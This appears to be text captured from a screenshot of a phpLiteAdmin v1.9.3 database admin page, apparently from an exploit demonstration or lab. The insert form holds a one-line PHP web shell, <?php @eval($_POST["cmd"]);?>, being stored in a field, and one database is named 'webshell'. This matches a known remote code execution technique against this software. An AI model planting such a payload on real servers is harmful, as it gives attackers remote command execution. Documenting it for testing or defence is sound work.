 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/1234
[rw] /usr/databases/test
[rw] /usr/databases/webshell
/usr/databases/test
[table] tesst
Create New Database [?]
Create
Log Out
/usr/databases/test → tesst
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Restart insertion with 1 rows Go
Field Type Function Null Value
test text <?php @eval($_POST["cmd"]);?>
Insert
Powered by phpLiteAdmin | Page generated in 0.0005 seconds.